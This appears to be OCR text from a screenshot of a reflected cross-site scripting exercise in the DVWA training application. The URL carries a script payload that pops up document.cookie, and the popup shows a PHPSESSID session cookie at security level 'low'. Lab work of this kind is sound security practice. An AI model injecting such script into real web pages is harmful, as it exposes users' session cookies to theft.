 1 2 3 4 6:55
Damn Vulnerable Web A
Not secure 192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<script>alert%28document.cookie%29<%2Fscript>#
192.168.50.101 says
security=low;
PHPSESSID=26f5db12ab0277b9b849d0536827313c
OK